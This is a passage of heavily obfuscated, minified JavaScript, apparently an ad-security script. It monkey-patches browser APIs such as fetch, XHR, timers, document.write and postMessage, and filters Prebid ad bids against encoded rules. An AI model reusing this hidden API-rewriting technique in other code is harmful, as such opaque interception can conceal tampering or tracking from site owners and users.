f4=dg(di(eZ),d(36),0x80,f3);f4['v']&&cS(f0,f2,f3,f4['v'],!0x1);}catch(f5){cP(f0,f2,f5,f3);}return f1[d(463)](this,f3);};},d(729),!0x1);};function e2(eZ){var f0=ez,f1=eZ['H'];dU(f1,bH(),function(f2,f3){return function(f4){try{bY(this)&&f4&&(f4=eZ['A']['vc'](d0(d3(eZ),f3),''+f4,this));}catch(f5){cP(f0,f3,f5,f4);}return f2[d(463)](this,f4);};},d(729)),dU(f1,bI(),function(f2,f3){return function(f4){try{bY(this)&&f4&&(f4=eZ['A']['Qb'](d0(d3(eZ),f3),''+f4,this[d(703)]));}catch(f5){cP(f0,f3,f5,f4);}return f2[d(463)](this,f4);};},d(729));};function e3(eZ){function f0(f7,f8,f9){var fg=di(eZ)[d(328)](d(36),0x80,f8[d(698)]);if(!fg['F']&&!fg['v'])return f8;var fh=f8[d(672)];return fh[d(463)](f8)[d(117)]()[d(423)](function(fi){function fj(fk){return Object[d(261)](fk,d(375),{'value':function(){return new Promise(function(){return new ArrayBuffer(0x0);});}}),Object[d(261)](fk,d(446),{'value':function(){return new Promise(function(){return new Blob([aT('')],{'type':d(138)});});}}),Object[d(261)](fk,d(639),{'value':function(){return new Promise(function(){return{};});}}),Object[d(261)](fk,d(117),{'value':function(){return new Promise(function(){return'';});}}),Object[d(261)](fk,d(593),{'value':function(){return new Promise(function(){return new FormData();});}}),Object[d(261)](fk,d(672),{'value':function(){return fj(fh[d(463)](fk));}}),fk;}return fg['v']&&cS(f4,f7['J']['N'],(f9&&f9[d(289)](function(fk){return''+fk;})||d(31))+d(601)+f8[d(698)]+d(349)+fi,fg['v'],fg['F']),fg['F']?fj(f8):f8;});}function f1(f7,f8,f9){var fg=''+(f9&&f9[0x1]||'');if(fg){var fh=di(eZ),fi=dg(fh,d(36),0x80,fg);fi['v']&&cS(f4,f7['J']['N'],(f9&&f9[d(289)](function(fj){return''+fj;})||d(31))+d(601)+fg+d(349)+f8,fi['v'],fi['F']);if(fi['F']||!fi['U']&&d(50)===typeof f8&&fg&&(fh=fh[d(328)](d(36),0x200,f8),fh['v']&&cS(f4,f7['J']['N'],(f9&&f9[d(289)](function(fj){return''+fj;})||d(31))+d(601)+fg+d(349)+f8,fh['v'],fh['F']),fh['F']))return'';}return f8;}function f2(f7,f8,f9){f8=di(eZ)[d(328)](d(368),f8,''+f9);if(f8['U'])return!0x1;return f8['v']&&cS(d3(eZ['h']['ua']())['ga'],d(325)+f7,f9+d(430)+aU(Error('')),f8['v'],f8['F']),f8['F'];}function f3(f7,f8){return function(){var f9=f7[d(463)](this);try{var fg=this[d(449)];return f9&&f1(d0(d3(eZ),f8),f9,this&&f5[d(87)](this)||[],fg);}catch(fh){return cP(f4,f8,fh,null),f9;}};}var f4=ez,f5=new WeakMap(),f6=eZ['H'];dU(f6,a6(),function(f7,f8){return function(){var f9=m[d(232)](0x0,arguments),fg=f7[d(232)](this,f9);if(!fg)return fg;try{var fh=function(fi){var fj=fi[d(423)];d(481)===typeof fj&&(fi[d(423)]=function(fk,fl){return d(481)===typeof fk&&(fk=eZ['h']['Ga'](eZ,'FR',fk)),fk=fj[d(463)](this,fk,fl),fh(fk),fk;});};return fh(fg),(Promise[d(283)][d(423)][d(460)]||fg[d(423)])[d(463)](fg,function(fi){return fi&&f0(d0(d3(eZ),f8),fi,f9);},function(fi){return Promise[d(676)](fi);});}catch(fi){throw cP(f4,f8,fi,null),fi;}};},d(322)),dU(f6,a2(),function(f7,f8){return function(f9,fg,fh,fi,fj){try{var fk=Array[d(283)][d(157)][d(463)](arguments);this&&f5[d(729)](this,fk);if(!0x1===fh&&fg&&f2(f8,0x80,fg))return;}catch(fl){throw cP(f4,f8,fl,null),fl;}return f7[d(232)](this,fk);};},d(322)),dU(f6,a3(),function(f7,f8){return function(f9){try{var fg=di(eZ);if(fg[d(328)](d(660),0x80,this[d(0)])['na']){var fh=fg[d(328)](d(660),0x4,f9);fh['v']&&cS(f4,d(432),this[d(0)]+d(430)+f9+d(430)+aU(Error(''))+'}',fh['v'],fh['F']);}}catch(fi){cP(f4,f8,fi);}return f7[d(463)](this,f9);};},d(322)),dU(f6,a4(),f3,d(87)),dU(f6,a5(),f3,d(87)),dU(f6,a7(),function(f7,f8){return function(f9){try{if(this&&this[d(698)]&&f2(f8,0x100,this[d(698)]))return;}catch(fg){cP(f4,f8,fg,this&&this[d(698)]);}return f7[d(463)](this,f9);};},d(322)),dU(f6,a8(),function(f7,f8){return function(f9){try{f9&&(f9=dO(dN(eZ['G']['fc'](f9,d(389)),f8,this[d(698)])));}catch(fg){cP(f4,f8,fg,this&&this[d(698)]);}return f7[d(463)](this,f9);};},d(729));};function e4(eZ){var f0=eC,f1=ez,f2=eZ['H'];dU(f2,aq(),function(f3,f4){return function(f5,f6,f7){try{if(this&&f6&&f5){var f8=!f0['$']||d(481)===typeof this[d(645)];f8||(f8=di(eZ)[d(328)](d(86),0x4,''+f5)['na']);if(f8){var f9=eZ['G'],fg=f9['fc'](f6,''+f5),fh=this[d(698)]||'';fh&&(fg=dN(fg,f4,fh)),f8=fg;var fi=f9['u'][d(87)](this);fi||f9['u'][d(729)](this,fi=new dQ()),f9=fi;var fj=f9['u'][d(87)](f8['lc']);fj||(fj=new dP(),f9['u'][d(729)](f8['lc'],fj));var fk=fj['u'][f8['mb']];fk||(fk=dO(f8),fj['u'][f8['mb']]=fk),f6=fk;}}}catch(fl){cP(f1,f4,fl,(this&&this[d(366)]||d(31))+d(512)+f5+d(202)+f6);}return f3[d(463)](this,f5,f6,f7);};},d(322)),dU(f2,ar(),function(f3,f4){return function(f5,f6,f7){try{if(this&&f6&&f5){var f8=eZ['G'],f9=f6,fg=''+f5,fh=f8['u'][d(87)](this);if(fh){var fi=fh['u'][d(87)](f9);if(fi){var fj=fi['u'][fg];if(fj){delete fi['u'][fg];var fk=fj;}else fk=f9;fg=fk,0x0===Object[d(615)](fi['u'])[d(679)]&&fh['u'][d(444)](f9);var fl=fg;}else fl=f9;f9=fl,0x0===fh['u'][d(303)]&&f8['u'][d(444)](this),f6=f9;}else f6=f9;}}catch(fm){cP(f1,f4,fm,(this&&this[d(366)]||d(31))+d(512)+f5+d(105)+f6);}return f3[d(463)](this,f5,f6,f7);};},d(322));};function e5(eZ){function f0(f3,f4){try{if(Object[d(667)](f3)!==Function[d(283)])return f3;}catch(f5){return f3;}return function(f6,f7){var f8=m[d(232)](0x2,arguments);try{if(f6){var f9=d(481)===typeof f6?f6[d(504)]||'':'';if(!f9||-0x1===aC(f9,d(654))){var fg=aB(f6),fh=f8[d(289)](function(fl){try{return String(fl);}catch(fm){return d(161);}}),fi=d0(d3(eZ),f4,fg+';'+fh),fj=di(eZ)[d(328)](d(36),0x4,fi['J']['fa']);fj['v']&&cS(f1,fi['J']['N'],fi['J']['fa'],fj['v'],fj['F']);if(fj['F'])return;var fk=null;d(50)===typeof f6?fk=eZ['n']['xc'](f6):fk=d(481)===typeof f6?f6:function(){},fk=eZ['h']['Cc'](fk),f6=function(){try{eZ['f']['kd']()||fk[d(232)](this,arguments);}catch(fl){throw eZ['r']['sb'](fi,fl),fl;}};}}}catch(fl){cP(f1,f4,fl,aB(f6));}return f3[d(232)](this,[f6,f7][d(271)](f8));};}var f1=ez,f2=eZ['H'];dU(f2,al(),f0,d(322)),dU(f2,am(),f0,d(322));};function e6(eZ){function f0(f4,f5){return function(){var f6=m[d(232)](0x0,arguments);try{if(f1['X']){var f7=f6[0x0]&&Object[d(120)](f6[0x0],'id'),f8=f7&&f7[d(87)]&&!f7[d(729)],f9=!f8&&f6[0x1]&&f6[0x1]instanceof RegExp&&Object[d(120)](f6[0x1],d(270));if(f8||f9){var fg=aU(Error('')),fh=di(eZ)[d(328)](d(104),0x8,fg);!fh['U']&&fh['v']&&cS(f2,f5+d(466),fg,fh['v'],fh['F']);}}}catch(fi){cP(f2,f5,fi);}return f4[d(232)](this,f6);};}var f1=eC,f2=ez,f3=eZ['H'];dU(f3,av(),f0,d(322)),dU(f3,aw(),f0,d(322));};function e7(eZ){var f0=ez,f1=eZ['H'];dU(f1,an(),function(f2,f3){return function(f4,f5,f6){var f7=d0(d3(eZ),f3);f7=eV(f7['J'])||'';var f8=di(eZ)[d(328)](d(747),0x8,f7);f8['v']&&cS(f0,d(563),f7,f8['v'],!0x1);if(!f8['F'])return f2[d(463)](this,f4,f5,f6);};},d(322)),dU(f1,bA(),function(f2,f3){return function(){try{!this||this[d(132)]||this[d(27)]||eZ['o']['jd'](d0(d3(eZ),f3),this);}catch(f4){cP(f0,f3,f4,this[d(366)]);}return f2[d(463)](this);};},d(322),!0x1);};function e8(eZ){function f0(f5,f6){return function f7(f8){try{if(-0x1!==f3[d(585)](f8)){var f9=d0(d3(eZ),f6,''+f8);if(!f2){var fg=eV(f9['J']),fh=di(eZ)[d(328)](d(692),0x8,fg);if(!fh['U']){f9='';try{f7[d(143)]&&(f9=aL[d(463)](f7[d(143)]));}catch(fj){}var fi=di(eZ)[d(328)](d(692),0x4,f9,fh['v']);!fi['U']&&fi['v']&&(f2=!0x0,cS(f1,d(438),f9+d(598)+fg,fi['v'],fi['F']||fh['F']));}}}}catch(fk){cP(f1,f6,fk);}return f5[d(463)](this,f8);};}var f1=ez,f2=!0x1,f3=[0x1f00,0x1f01,0x9245,0x9246],f4=eZ['H'];dU(f4,ao(),f0,d(322)),dU(f4,ap(),f0,d(322),!0x1);};function e9(eZ){function f0(f3,f4){var f5=di(eZ);if(0x40>=f4[d(679)])return f5=f5[d(328)](d(514),0x40,f4),f5['v']&&cS(f1,f3['J']['N'],f4,f5['v'],f5['F']),f5['F']?!0x1:!0x0;var f6=f5[d(328)](d(36),0x4,f4);if(f6['U'])return!0x0;f6['v']&&cS(f1,f3['J']['N'],f4,f6['v'],f6['F']);if(f6['F'])return!0x1;f6=eV(f3['J'])||'';var f7=f5[d(328)](d(514),0x8,f6);if(f7['U'])return!0x0;var f8=f5[d(328)](d(514),0x4,f4);if(f8['U'])return!0x0;(f7['v']||f8['v'])&&cS(d3(eZ['h']['ua']())['ga'],f3['J']['N'],f4,f7['v']||f8['v'],f7['F']||f8['F']);if(f7['F']||f8['F'])return!0x1;if(f4===f2){f6=f5[d(328)](d(522),0x8,f6);if(f6['U'])return!0x0;f5=f5[d(328)](d(522),0x4,f4);if(f5['U'])return!0x0;cS(f1,f3['J']['N'],f4,f6['v']||f5['v']||{'q1':[{'aa':d(131)}]},f6['F']||f5['F']);if(f6['F']||f5['F'])return!0x1;}return!0x0;}var f1=ez,f2=null;dU(eZ['H'],at(),function(f3,f4){return function(){var f5=m[d(232)](0x0,arguments),f6=f5[d(679)],f7=f6&&f5[f6-0x1],f8=f7&&d(50)===typeof f7,f9=d0(d3(eZ),f4,f8?f7:void 0x0);if(f8)try{f0(f9,f7)||(f5[f6-0x1]='');}catch(fi){cP(f1,f4,fi,f5&&f5[d(289)](function(fj){return''+fj;})[d(724)](d(430))||d(31));}f6=f3[d(232)](this,f5);if(f8&&Array[d(47)](f5[0x0])&&d(145)===f5[0x0][0x0])return f6;var fg=null;try{var fh=eZ['h'];fh['Ma']([d(389)])&&(0x1===f5[d(679)]||0x2===f5[d(679)]&&!f5[0x0])&&(fg=eZ['n']['yc'](f9,fh['ua'](),''+f5[f5[d(679)]-0x1],!0x0));}catch(fj){f5=f5&&f5[d(289)](function(fk){return''+fk;})[d(724)](d(430))||d(31),f8=fj[d(504)]||'',f9=!0x1;if(0x0<=aC(f8,d(30))||(0x0<=aC(f8,d(436))||0x0<=aC(f8,d(483)))&&aZ(f5[d(388)](/\s/g,''),d(327)))f9=!0x0;!f9&&cP(f1,f4,fj,f5);}return fg||(fg=f6),f5=eZ['h']['Ga'](eZ,d(44),function(){var fk=fg[d(232)](this,arguments);return f2=d(50)===typeof fk&&0x40<fk[d(679)]?fk:null,fk;}),dT(eZ['H'],f5,f6),f5;};},d(322));};function eg(eZ){function f0(){var f7=di(eZ)[d(328)](d(100),0x8,atob(f2['D']['vb'])||'')['v']||{};f4=(f7['w']||[])[d(289)](function(f8){return f8['aa'];}),f5=(f7['p']||[])[d(289)](function(f8){return f8['aa'];})[0x0],f7=f2['Kb'](),null!==f7&&(f5=f7);}function f1(f7){null===f5&&f0();if(!f2['X']&&f2['da']){var f8=eZ['h'];if(f8['Ma'](f4))return f8['ua']();if(f7[d(341)])return eZ['i']['Mb'](''+f7[d(341)],f5);}}var f2=eC,f3=ez,f4=null,f5=null,f6=!0x1;Object[d(261)](window,f2['D']['Ua']+'_e',{'enumerable':!0x1,'configurable':!!(f2['D']['W']&0x4),'get':function(){return f6=!0x0,void 0x0;}}),dV(as(),function(f7,f8){return d(481)!==typeof f7[d(322)]?f7:{'enumerable':!0x1,'configurable':!0x0,'get':function(){try{if(f6)return f6=!0x1,f7[d(322)];var f9=d0(d3(eZ),f8),fg=f1(f9['J']['Fa']);return fg?eZ['s']['ya'](f9)?function(fh){return eZ['n']['yc'](f9,fg,fh,!0x1)();}:function(){}:f7[d(322)];}catch(fh){throw cP(f3,f8,fh),fh;}},'set':function(f9){f7[d(322)]=f9;}};});};function eh(eZ){var f0=ez,f1=di(eZ);dh(f1,d(748),0x4,eZ['g']['bb'],function(f2,f3,f4){function f5(f9){return function(fg){try{var fh=d(481)===typeof fg?aL[d(463)](fg):d(507)===typeof fg?aT(fg):''+fg,fi=d0(d3(eZ),f6,fh),fj=eV(fi['J']);if(!(f9?f1[d(328)](d(293),0x8,fj):{})['U']){var fk=f9?'=':':',fl=f1[d(328)](d(293),0x4,f4?f3+'.'+f4+fk+fh:''+f3+fk+fh);fl['U']||(fl['v']&&cS(f0,fi['J']['N'],fh+d(430)+fj,fl['v'],fl['F']),fl['F']&&(fg=void 0x0));}}catch(fm){cP(f0,f6,fm);}return f9&&f9[d(463)](this,fg);};}var f6=f4?f3+'.'+f4:d(427)+f3;if(f2){var f7=!(f2&0x1);f2=Q([f3],f4,0x2<f2)(),dV(f2,function(f9){return f7&&(d(481)!==typeof f9[d(729)]||d(481)!==typeof f9[d(87)])||!f7&&d(481)!==typeof f9[d(322)]?f9:{'configurable':!0x0,'enumerable':f9[d(330)],'get':f7?function(){return f9[d(87)][d(463)](this);}:function(){return f9[d(322)];},'set':f5(function(fg){f7?f9[d(729)][d(463)](this,fg):f9[d(322)]=fg;})};});}else{if(f2=Q([f3])())f2=f2['M'][d(322)]||'',f5(null)[d(463)](null,f2);else{var f8=void 0x0;Object[d(261)](window,f3,{'enumerable':!0x1,'configurable':!0x0,'get':function(){return f8;},'set':f5(function(f9){f8=f9;})});}}});};function ei(eZ){var f0=ez;(function(){var f1=di(eZ),f2=((f1[d(328)](d(694),0x4,eZ['g']['bb'])['v']||{})['g']||[])[d(289)](function(f7){return f7['aa'];});if(f2[d(679)])for(var f3=function(f7,f8){var f9=aV(f8),fg=eV(f7['J']);ax(window,function(){var fh=Object[d(578)](Array[d(283)]),fi=fh[d(679)];if(0x28<fi)for(var fj=new Set(),fk=0x0;fk<fi;++fk){var fl=Array[d(283)][fh[fk]];if(fj[d(130)](fl)){fh=f1[d(328)](d(239),0x8,fg),!fh['U']&&fh['v']&&cS(f0,d(233),d(211)+(f9||d(31)),fh['v'],!0x1);break;}fj[d(390)](fl);}},0x0);},f4=!0x1,f5={},f6=0x0;f6<f2[d(679)];f5={'fb':f5['fb'],'wb':f5['wb']},++f6)f5['fb']=f2[f6],Q([f5['fb']])()||(f5['wb']=void 0x0,Object[d(261)](window,f5['fb'],{'enumerable':!0x1,'configurable':!0x0,'get':function(f7){return function f8(){return f4||(f3(d0(d3(eZ),d(427)+f7['fb']+d(129)),f8),f4=!0x0),f7['wb'];};}(f5),'set':function(f7){return function(f8){f7['wb']=f8;};}(f5)}));}(),function(){var f1=di(eZ);if(f1[d(328)](d(607),0x4,eZ['g']['bb'])['na']){var f2=String[d(152)],f3=!0x1;dU(eZ['H'],Q([d(728)],d(114))(),function(f4,f5){return function f6(){var f7=m[d(232)](0x0,arguments);try{if(!f3){var f8=aV(f6),f9=Object[d(578)](String),fg=f9[d(679)];if(0x6<fg){for(var fh=0x0;fh<fg;++fh){var fi=f9[fh];if(String[fi]===f2&&(0x4===fi[d(679)]||0x5===fi[d(679)])){var fj=aU(Error('')),fk=f1[d(328)](d(607),0x8,fj);!fk['U']&&fk['v']&&cS(f0,d(233),d(154)+fj+d(45)+(f8||d(31)),fk['v'],!0x1);}}f3=!0x0;}}}catch(fl){cP(f0,f5,fl);}return f4[d(232)](this,f7);};},d(322));}}());};function ej(eZ){var f0=ez,f1=eZ['H'];dU(f1,b8(),function(f2,f3){return function(f4){try{if(bY(this)&&bX(f4)){var f5=d0(d3(eZ),f3);f5['pc']=0x1,f5['Da']=c1(this),f5['Bc']=f5['Da'],eZ['B']['Ia'](f5,f4);if(f5['Y']||!eZ['s']['ya'](f5))return f4;}}catch(f6){cP(f0,f3,f6,f4&&f4[d(366)]);}return f2[d(463)](this,f4);};},d(322),!0x0,!0x0),dU(f1,b9(),function(f2,f3){return function(f4,f5){try{if(bY(this)&&bX(f4)&&f4!==f5){var f6=d0(d3(eZ),f3);f6['Da']=c1(this),eZ['B']['Ia'](f6,f4);if(f6['Y']||!eZ['s']['ya'](f6))return f4;}}catch(f7){cP(f0,f3,f7,f4&&f4[d(366)]);}return f2[d(463)](this,f4,f5);};},d(322),!0x0,!0x0),dU(f1,bg(),function(f2,f3){return function(f4,f5){try{if(bY(this)&&bX(f4)&&f4!==f5){var f6=d0(d3(eZ),f3);f6['Da']=c1(this),eZ['B']['Ia'](f6,f4);if(f6['Y']||!eZ['s']['ya'](f6))return f4;}}catch(f7){cP(f0,f3,f7,f4&&f4[d(366)]);}return f2[d(463)](this,f4,f5);};},d(322),!0x0,!0x0),dU(f1,bh(),function(f2,f3){return function(f4){try{if(bY(this)&&d(112)==this[d(568)]){var f5=d0(d3(eZ),f3);f4=eZ['t']['Va'](f5,''+f4,!0x0);}}catch(f6){cP(f0,f3,f6,f4);}return f2[d(463)](this,f4);};},d(729));};function ek(eZ){function f0(f5,f6){return function(){var f7=m[d(232)](0x0,arguments),f8=!0x1,f9='';try{this instanceof Document||(f8=!0x0);var fg=d3(eZ),fh=d0(fg,f6),fi=fg['Pa'](fh,f6);fg['ta']();for(var fj=0x0,fk=f7[d(679)];fj<fk;++fj)f9+=String(f7[fj]);if(!f8)try{var fl=document[d(238)]&&document[d(238)][d(62)];fl&&(fh['Ta']=eZ['g']['Ac'](fl));}catch(fm){cP(f3,f6,fm,d(365));}return f9=eZ['C']['Ja'](fh,f9,0x2,0x0,0x0),fi&&fg['hc'](document),eZ['e']['cc'](f5,this,[f9],fh['J'],f2['za']());}catch(fn){throw!f8&&cP(f3,f6,fn,f9),fn;}};}function f1(f5,f6){return function(f7){try{var f8=di(eZ),f9=aU(Error(''));if(!f8[d(328)](d(537),0x8,f9)['U']){var fg=f8[d(328)](d(537),0x4,''+f7);!fg['U']&&fg['v']&&cS(f3,f6,f7+d(430)+aU(Error('')),fg['v'],!0x1);}}catch(fh){cP(f3,f6,fh);}return f5[d(463)](this,f7);};}var f2=eC,f3=ez,f4=eZ['H'];dU(f4,b3(),function(f5,f6){return function(){var f7=m[d(232)](0x0,arguments),f8=!0x1;try{this instanceof Document||(f8=!0x0);if(0x3===f7[d(679)]){var f9=dg(di(eZ),d(36),0x10,String(f7[0x0]));return f9['v']&&cS(f3,f6,f7[0x0]+d(430)+f7[0x1]+d(430)+f7[0x2],f9['v'],f9['F']),f9['F']?null:f5[d(232)](this,f7);}var fg=d0(d3(eZ),f6);fg['J']['Wa']=0x1;var fh=d3(eZ)['Pa'](fg,f6),fi=eZ['e']['cc'](f5,this,f7);return fh&&d3(eZ)['hc'](fi),fi;}catch(fj){throw f7=fj[d(389)]||'',!f8&&-0x1===aC(f7,d(354))&&-0x1===aC(f7,d(631))&&cP(f3,f6,fj,null),fj;}};},d(322)),dU(f4,b4(),f0,d(322)),dU(f4,b5(),f0,d(322)),dU(f4,b6(),f1,d(322)),dU(f4,b7(),f1,d(322));};function el(eZ){function f0(f2){if(f2&&f2[d(102)]){var f3=eZ['r'];if(d(30)!==f2[d(102)][d(504)]||!f3['bc']){var f4=d1(d3(eZ),{'N':d(386),'ka':+new Date()});f3['sb'](f4,f2[d(102)]);}}}function f1(f2,f3){aI[d(463)](f2,d(102),f0),az(f3,d(102),f0);}d3(eZ)['ic'](f1),f1(window,window);};function em(eZ){function f0(f2){if((f2=f2[d(693)])&&'A'===f2[d(441)]){f2[d(348)](d(733),d(136));var f3=f2[d(664)](d(693));d(493)!==f3&&d(290)!==f3&&(f3=d0(d3(eZ),d(162)),eX(f3['J'],d(363),f2[d(366)]));}}function f1(f2,f3){aI[d(463)](f2,d(68),f0),az(f3,d(68),f0);}d3(eZ)['ic'](f1),f1(window,window);};function en(eZ){var f0=ez;dU(eZ['H'],au(),function(f1,f2){return function(f3,f4,f5){try{if(f3){var f6=dg(di(eZ),d(36),0x10,String(f3));f6['v']&&cS(f0,f2,f3+d(430)+(f4||d(31))+d(430)+(f5||d(31)),f6['v'],f6['F']);if(f6['F'])return null;}}catch(f7){cP(f0,f2,f7,f3+d(430)+f4+d(430)+f5);}return f1[d(463)](this,f3,f4,f5);};},d(322));};function eo(eZ){var f0=eD,f1=ez,f2=this;eZ['I']=this;var f3=eZ['e']['ha'],f4=!0x1;this['jc']=function(){return f4||!!f3&&f3['I']['jc']();},f0['$']||f0['D']['W']&0x100||!eZ['g']['va']||(f0=window[d(420)])&&new f0(function(f5){for(var f6=0x0,f7=f5[d(679)];f6<f7;++f6){var f8=f5[f6][d(707)]||{};if(d(571)===f8['id']){f8=f8[d(389)]||'';var f9=di(eZ)[d(328)](d(472),0x4,f8);if(!f9['U']&&f9['v']&&!f2['jc']()&&(f4=!0x0)){cS(f1,d(658),f8,f9['v'],f9['F']);break;}}}},{'types':[d(744)],'buffered':!0x1})[d(425)]();};function ep(eZ){function f0(f6){f6&&f6[d(498)][d(267)](function(){if(d(481)===typeof f6[d(559)])f6[d(295)](d(217),function(f7){try{for(var f8=f7[d(16)][d(679)]-0x1;0x0<=f8;--f8){var f9=f7[d(16)][f8],fg=f9[d(519)]||'',fh=f4[d(328)](d(36),0x100,f9['ad']||fg);if(fh['v']){var fi=cT(fh['v'])?aT({'ai':{'pbjs':{'bidRes':[f9]}}}):d(2)+(f9[d(139)]&&f9[d(139)][d(222)]||d(31))+d(79)+f9[d(357)]+d(28)+f9[d(646)]+d(560)+aT(f9);cS(f2,d(255),fi,fh['v'],!0x1);}fh['F']&&f7[d(16)][d(373)](f8,0x1);}var fj=f6[d(559)](f7[d(580)]);for(f7=0x0;f7<fj[d(679)];++f7)if(fj[f7]['ad']&&!aZ(fj[f7]['ad'],d(126))){var fk=fj[f7];fj[f7]['ad']=d(2)+(fk[d(139)]&&fk[d(139)][d(222)]||d(31))+d(79)+fk[d(357)]+d(28)+fk[d(646)]+d(524)+fk[d(21)]+d(740)+fk[d(701)]+d(347)+fk[d(364)]+d(411)+fk[d(531)]+'x'+fk[d(696)]+d(560)+fk['ad']+d(513);}}catch(fl){cP(f2,d(659),fl);}});});}var f1=eD,f2=ez,f3=this;eZ['K']=this,this['ub']=u;if(f1['da']){var f4=di(eZ),f5=function(f6){var f7=0xea60,f8=dh(f4,d(699),0x4,d(158),function(fj){f7=fj;}),f9={'bidRes':[],'bidReqCount':0x0,'bidResCount':0x0,'adomains':{}},fg=aT({'ai':{'pbjs':f9}}),fh={},fi={};f3['ub']=function(){f3['ub']=u;for(var fj=0x0,fk=f6[d(73)]();fj<fk[d(679)];++fj){var fl=fk[fj][d(32)];if(d(632)===fl)f9[d(495)]+=0x1;else{if(d(624)===fl){if(f9[d(596)]+=0x1,(fl=fk[fj][d(734)])&&fl[d(357)]){var fm=fl[d(357)];if(fi[fm])fi[fm][d(267)](fl);else{if(null!==fh[fm]){var fn=f4[d(328)](d(699),0x40,fm);fn['v']?(fi[fm]=[fl],fh[fm]=fn):fh[fm]=null;}}}}else d(439)===fl&&f9[d(320)][d(267)](fk[fj][d(734)]);}}f8['v']&&(fj=aT({'ai':{'pbjs':f9}}),fg!==fj&&cS(f2,d(263),fj,f8['v'],!0x1)),fj=Object[d(615)](fi),fk=fj[d(679)];for(fl=0x0;fl<fk;++fl)fm=fj[fl],0x0!==fi[fm][d(679)]&&(fn=aT({'ai':{'pbjs':{'bidRes':fi[fm]}}}),cS(f2,d(263),fn,fh[fm]['v'],!0x1));f9=fh=fi=null;},ax(window,function(){f3['ub']();},f7);};eq(function(f6){f6&&(f5(f6),f0(f6));});}}function eq(eZ){function f0(f6){f0=function(){};try{eZ(f6);}catch(f7){}}function f1(f6){if(d(50)!==typeof f6)return null;return f6=f6&&window[f6],d(507)===typeof f6&&d(507)===typeof f6[d(498)]&&d(481)===typeof f6[d(498)][d(267)]?f6:null;}function f2(f6){var f7=Object[d(120)](f6,d(267));if(f7&&(!f7[d(343)]||d(481)!==typeof f7[d(322)]))return f0(null);var f8=f7?f7[d(322)]:Array[d(283)][d(267)];null===f4&&(f4=function(){var f9=m[d(232)](0x0,arguments);return f0(f1(f9[0x0])),f8[d(232)](this,f9);}),f8!==f4&&Object[d(261)](f6,d(267),{'enumerable':f7&&f7[d(330)]||!0x1,'configurable':!0x0,'writable':!0x0,'value':f4});}function f3(){var f6=window[d(752)]||(window[d(752)]=[]);if(!Array[d(47)](f6))return f0(null),!0x0;if(f6[d(679)])return f0(f1(f6[0x0])),!0x0;return f2(f6),!0x1;}var f4=null;if(!f3()){var f5=window[d(534)]||(window[d(534)]={});d(507)===typeof f5&&(f5[d(41)]=f5[d(41)]||[],Array[d(47)](f5[d(41)])&&f5[d(41)][d(267)](function(){ax(window,function(){return f3();},0x0);}));}};function er(eZ){function f0(fj){return fj[d(752)]&&Array[d(47)](fj[d(752)])&&!!fj[d(752)][d(679)];}function f1(fj){var fk=0x0,fl=window[d(542)];if(fl===window[d(597)]||!b0(fl))return null;try{for(;;){for(var fm=fl[d(240)],fn=0x0;fn<fm[d(679)];++fn)if(b0(fm[fn])&&f0(fm[fn])&&fj===++fk)return fl;if(!b0(fl[d(542)])||fl[d(542)]===window[d(597)]){if(f0(fl)&&fj===++fk)return fl;break;}fl=fl[d(542)];}}catch(fo){}return null;}var f2=eD,f3=ez;eZ['L']=this;if(cC(f2)&&f2['da']){var f4=0x7d0,f5=0x2,f6=dh(di(eZ),d(550),0x40,d(247),function(fj,fk){f4=fk,f5=fj;});f6['na']&&ax(window,function(){var fj=f1(f5);fj&&cS(f3,d(731),fj[d(97)][d(284)]&&window[d(97)][d(284)][d(366)]||d(31),f6['v'],!0x1);},f4);}if(cC(f2)&&f2['da']||f2['X']&&f2['D']['eb']){f2=window;var f7=null,f8=[];try{for(;f7=c9(f2),f7;){var f9=f7[d(106)];f8[d(267)](f7[d(664)](d(340))),f8[d(267)](f9&&d(518)!==f9[d(441)]&&f9[d(664)](d(340))),f2=f2[d(542)];if(f2===window[d(597)])break;}}catch(fj){}if(f9=f8[d(23)](function(fk){return!!fk;})[d(724)]('\x0a')){if(f2=di(eZ)[d(328)](d(550),0x2,f9),!f2['U']&&f2['v']){eZ=d0(d3(eZ),d(244));try{for(var fg=window[d(542)],fh=c9(fg);fh;fg=fg[d(542)],fh=c9(fg)){var fi=fg[d(97)]&&fg[d(97)][d(284)];fi&&eX(eZ['J'],d(384),fi[d(366)]||d(31)),eX(eZ['J'],d(756),(fh[d(106)]&&d(518)!==fh[d(106)][d(441)]&&fh[d(106)]||fh)[d(366)]||d(31));}}catch(fk){}cS(f3,d(244),f9,f2['v'],f2['F']);}}}};function es(eZ){function f0(){if(d(507)===typeof f1[d(410)][d(312)]&&d(481)===typeof f1[d(410)][d(312)][d(372)]){var f4=Object[d(120)](Object[d(667)](f1[d(410)][d(312)]),d(372));if(f4&&f4[d(343)]&&d(481)===typeof f4[d(322)]){var f5=function(f6){return 0x0!==f6&&(f6=0x2),f4[d(322)][d(463)](this,f6);};f4[d(322)]!==f5&&Object[d(261)](Object[d(667)](f1[d(410)][d(312)]),d(372),{'enumerable':f4[d(330)],'configurable':f4[d(343)],'writable':f4[d(704)],'value':f5});}}}eZ['O']=this;if(di(eZ)[d(328)](d(582),0x40,d(581))['na']){var f1=window[d(334)]||(window[d(334)]={});if(d(507)===typeof f1){if(d(507)===typeof f1[d(410)])f0();else{var f2=function(){f2=u,ax(window,function(){f0();},0x0);},f3=void 0x0;Object[d(261)](f1,d(410),{'enumerable':!0x1,'configurable':!0x0,'get':function(){return f3;},'set':function(f4){f2(),f3=f4;}});}}}};function et(eZ){var f0=eD,f1=ez;eZ['P']=this;var f2=null;!f0['da']||f0['$']||!cC(f0)||f0['Eb']||f0['Fb']&&f0['D']['hd']||(f2=function(){var f3=window[d(97)]&&window[d(97)][d(284)]&&window[d(97)][d(284)][d(366)]||'';try{aI[d(463)](window,d(89),f2),f3&&(d3(eZ)['ta'](),eZ['C']['Ja'](d0(d3(eZ),d(89)),f3,0x1,0x0,0x0));}catch(f4){cP(f1,d(89),f4,f3);}},az(window,d(89),f2)),f0['da']&&f0['kc']&&(f0['Fb']||f0['Eb'])&&ax(window,function(){d(402)!==document[d(276)]&&window[d(97)][d(353)]();},0xbb8),this['od']=function(){d3(eZ)['ta'](),f2&&(aI[d(463)](window,d(89),f2),f2=null);};};function eu(eZ){function f0(f5){return function(f6){try{var f7=f6[d(751)][d(698)];if(f7&&!c6(atob(f2['D']['kb']),f7)){var f8=di(eZ)[d(328)](d(434),navigator[d(74)][d(292)]?0x4:0x2,f5+':'+f7);!f8['U']&&f8['v']&&cS(f3,f5,f7+d(430)+aU(Error('')),f8['v'],!0x1);}}catch(f9){}};}function 